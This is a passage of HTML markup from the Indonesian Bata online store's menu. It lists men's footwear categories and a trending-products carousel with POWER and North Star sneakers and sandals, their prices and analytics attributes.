<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Sepatu Sneakers Pria Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Egret"
        title="Sepatu Sneakers Pria Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Sepatu Sneakers Pria Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Sepatu Sneakers Pria Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
